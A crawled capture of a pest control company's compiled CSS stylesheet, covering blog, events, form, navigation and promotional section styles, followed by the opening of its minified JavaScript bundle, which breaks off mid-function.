  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #e8cd0a; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #e8cd0a; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #554b04; background: #b7a208; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #867706; }

.paged-results a.page-notselected:hover { color: #fff; background: #b7a208; border: 1px solid #554b04; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background-image: -webkit-gradient(linear, left bottom, left top, from(#ddc30a), to(#e8cd0a)); background-image: linear-gradient(to top, #ddc30a 0%, #e8cd0a 100%); -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background-image: -webkit-gradient(linear, left bottom, left top, from(#ddc30a), to(#e8cd0a)); background-image: linear-gradient(to top, #ddc30a 0%, #e8cd0a 100%); display: block; border-top: 1px solid #cfb70c; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.top-bar ul.menu li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #333; text-align: center; text-decoration: none; -webkit-transition: all .3s ease; transition: all .3s ease; }

.top-bar ul.menu li a:hover { background: -webkit-gradient(linear, left bottom, left top, from(#ddc30a), to(#e8cd0a)); background: linear-gradient(to top, #ddc30a 0%, #e8cd0a 100%); text-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2); }

.top-bar ul.menu li.active > a { color: #000; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background-image: -webkit-gradient(linear, left bottom, left top, from(#ddc30a), to(#e8cd0a)); background-image: linear-gradient(to top, #ddc30a 0%, #e8cd0a 100%); }
  .top-bar ul.menu li { background: -webkit-gradient(linear, left bottom, left top, from(#ddc30a), to(#e8cd0a)); background: linear-gradient(to top, #ddc30a 0%, #e8cd0a 100%); -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #333; text-align: center; text-decoration: none; -webkit-transition: all .3s ease; transition: all .3s ease; }
  .top-bar ul.menu li a:hover { color: #fff; background: rgba(0, 0, 0, 0.5); text-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2); }
  .top-bar ul.menu li.active > a { color: #fff; background-image: -webkit-gradient(linear, left bottom, left top, from(#ddc30a), to(#e8cd0a)); background-image: linear-gradient(to top, #ddc30a 0%, #e8cd0a 100%); }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu-top > li.active > a { background: rgba(0, 0, 0, 0.5); }
  .top-bar ul.menu > li > a { padding: 0.83333rem 0.27778rem; font-weight: 500; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li a:hover::before, .top-bar ul.menu-top > li:hover + li a::before, .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 69%; position: absolute; top: 15.5%; left: 0; border-left: 1px solid #ead644; border-right: 1px solid #cdb50c; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 0.83333rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #e8cd0a; background-image: -webkit-gradient(linear, left bottom, left top, from(#333333), to(#595958)); background-image: linear-gradient(to top, #333333 0%, #595958 100%); margin-top: 1.66667rem; }

.form-container { height: 100%; text-align: left; color: #000; margin: -1.11111rem -1.66667rem; padding: 0.83333rem 1.66667rem 7.22222rem; }

.form-container::after { content: url("/images/ants.png"); position: absolute; bottom: 0; left: 0; right: 0; display: block; text-align: center; }

.form-container .lead-head { padding: 0 0 0.55556rem 0; color: #e8cd0a; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: 700; text-align: center; font-style: italic; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15); }

.form-container .lead-sub-head { margin: -0.55556rem 0 1.11111rem; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15); color: #fdf8c9; font-size: 1.16667rem; font-weight: 500; font-style: italic; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; text-align: center; }

.form-container .lead-sub-head span { font-weight: 700; font-style: italic; text-decoration: underline; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; font-size: 2rem; } }

@media screen and (min-width: 64em) { .form-container { padding: 3.33333rem 1.66667rem 7.22222rem; border-radius: 8px; }
  .form-container .lead-head { padding: 0 0; }
  .form-container::after { content: url("/images/ants.png"); position: absolute; bottom: 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #a0a0a0; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #a0a0a0; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #a0a0a0; opacity: 1; }

form :-ms-input-placeholder { color: #a0a0a0; opacity: 1; }

form select[data-selected=""] { color: #a0a0a0; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fffdf0; color: #000; border-radius: 5px; border: 0px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.66667rem; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #df8600; color: #fff; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: 700; color: #fff; background: #e8cd0a; font-size: 1rem; border: 1px solid #cdb308; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #c5ae09; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; border: 1px solid #df8600; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #ffa113; color: #fff; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #e8cd0a; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #b7a208; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #b7a208; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
/*======================================= satisfaction - Full Width =======================================*/
.section-satisfaction { position: relative; text-align: center; background-image: url("/images/satisfaction-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; padding: 1.11111rem 0; -webkit-box-shadow: inset 0 15px 20px 8px rgba(0, 0, 0, 0.25); box-shadow: inset 0 15px 20px 8px rgba(0, 0, 0, 0.25); }

.section-satisfaction .sat-heading { margin: 1.11111rem 0; color: #e8cd0a; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 2.33333rem; font-weight: 700; text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.25); text-align: center; line-height: 1.2; }

.section-satisfaction .sat-message { margin: 1.11111rem; color: #fff; font-size: 2rem; font-weight: 400; -webkit-transition: all .2s ease; transition: all .2s ease; text-align: center; line-height: 1.2; }

.section-satisfaction .sat-message a { display: inline-block; color: inherit; font-weight: 600; text-decoration: none; }

.section-satisfaction .sat-message a:hover { color: #eee; }

.section-satisfaction .satisfaction-img { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

@media screen and (min-width: 64em) { .section-satisfaction .sat-heading { margin: 2.22222rem 0 0; }
  .section-satisfaction .sat-message { margin: 0 0 2.22222rem; } }

.section-video { background-image: url("/images/video-bg.jpg"); background-size: cover; background-repeat: no-repeat; padding: 1.66667rem 0 4.44444rem; font-family: "Fira Sans"; -webkit-box-shadow: inset 0 45px 40px 0 rgba(0, 0, 0, 0.2), inset 0 -45px 40px 0 rgba(0, 0, 0, 0.2); box-shadow: inset 0 45px 40px 0 rgba(0, 0, 0, 0.2), inset 0 -45px 40px 0 rgba(0, 0, 0, 0.2); }

.section-video .heading { padding: 1.11111rem 0.55556rem; margin: 0 auto; color: #e8cd0a; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25); font-family: "Fira Sans"; font-size: 2rem; font-weight: 700; font-style: italic; }

.section-video .watch-tag { margin-bottom: 0.55556rem; font-size: 1.55556rem; font-weight: 300; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25); text-align: center; color: #fff; }

.section-video #rat, .section-video #termite, .section-video #pest { position: relative; width: 20.55556rem; padding: 1.11111rem 0 1.38889rem 5.55556rem; -webkit-box-shadow: 1px 2px 3px rgba(0, 0, 0, 0.25); box-shadow: 1px 2px 3px rgba(0, 0, 0, 0.25); color: #fff; font-family: "Fira Sans"; font-size: 1.66667rem; font-weight: 600; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25); text-align: left; background: url([data-uri]) repeat; -webkit-transition: all .2s ease; transition: all .2s ease; }

.section-video #rat:hover, .section-video #termite:hover, .section-video #pest:hover { -webkit-box-shadow: 0px 0px 10px 5px rgba(255, 255, 255, 0.25); box-shadow: 0px 0px 10px 5px rgba(255, 255, 255, 0.25); }

.section-video #rat::before { content: url("/images/rat-btn.png"); position: absolute; top: 10%; left: 20px; }

.section-video #termite::before { content: url("/images/termite-btn.png"); position: absolute; top: 10%; left: 20px; }

.section-video #pest::before { content: url("/images/pest-btn.png"); position: absolute; top: 10%; left: 20px; }

.section-video .vid-rat, .section-video .vid-pest, .section-video .vid-termite { margin-bottom: 1.11111rem; }

.section-video .vid-rat, .section-video .vid-pest { display: none; }

.section-video .vid-buttons { text-align: center; }

@media screen and (min-width: 64em) { .section-video .heading { font-size: 2.5rem; }
  .section-video .vid-buttons { max-width: 21.66667rem; }
  .section-video .vid-buttons #rat, .section-video .vid-buttons #termite, .section-video .vid-buttons #pest { width: 100%; } }

/*======================================= coupon - Full Width =======================================*/
.section-coupon { position: relative; text-align: center; background-image: url("/images/satisfaction-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; padding: 1.11111rem 0; -webkit-box-shadow: inset 0 25px 30px 0px rgba(0, 0, 0, 0.25); box-shadow: inset 0 25px 30px 0px rgba(0, 0, 0, 0.25); }

.section-coupon .coupon-heading { margin: 1.11111rem 0; color: #e8cd0a; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 2.33333rem; font-weight: 700; text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.25); text-align: center; line-height: 1.2; font-weight: 700; }

.section-coupon .coupon-heading span { color: inherit; font-style: italic; text-decoration: underline; }

.section-coupon .coupon-message { margin: 1.11111rem; color: #fff; font-size: 2rem; font-weight: 400; font-style: italic; -webkit-transition: all .2s ease; transition: all .2s ease; text-align: center; line-height: 1.2; text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.25); }

.section-coupon .button { max-width: 15.83333rem; padding: 1rem 3.88889rem; }

@media screen and (min-width: 64em) { .section-coupon .coupon-heading { margin: 2.22222rem 0 0; }
  .section-coupon .coupon-message { margin: 0 0 2.22222rem; } }

ul.custom-list li .highlight { color: #df8600; }

.myce-callout { border: none; }

.myce-callout .heading { display: none; }

.content-sub { position: relative; }

@media screen and (min-width: 64em) { .content-sub::before { content: url("/images/no-bugs.png"); position: absolute; left: 30%; top: -2%; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.floridabugmen.com/js/site.min.js?v=bfee9fd1c55c2100ba44f9655c100ba8ce5e9679
body_size: 44153
content:
"use strict";var runtime=function(t){var e,i=Object.prototype,n=i.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",r=o.toStringTag||"@@toStringTag";function l(t,e,i,n){var o=e&&e.prototype instanceof m?e:m,a=Object.create(o.prototype),s=new T(n||[]);return a._invoke=function(t,e,i){var n=c;return function(o,a){if(n===h)throw new Error("Generator is already running");if(n===f){if("throw"===o)throw a;return E()}for(i.method=o,i.arg=a;;){var s=i.delegate;if(s){var r=x(s,i);if(r){if(r===p)continue;return r}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(n===c)throw n=f,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);n=h;var l=u(t,e,i);if("normal"===l.type){if(n=i.done?f:d,l.arg===p)continue;return{value:l.arg,done:i.done}}"throw"===l.type&&(n=f,i.method="throw",i.arg=l.arg)}}}(t,i,s),a}function u(t,e,i){try{return{type:"normal",arg:t.call(e,i)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var c="suspendedStart",d="suspendedYield",h="executing",f="completed",p={};function m(){}function v(){}function g(){}var y={};y[a]=function(){return this};var w=Object.getPrototypeOf,b=w&&w(w(z([])));b&&b!==i&&n.call(b,a)&&(y=b);var C=g.prototype=m.prototype=Object.create(y);function 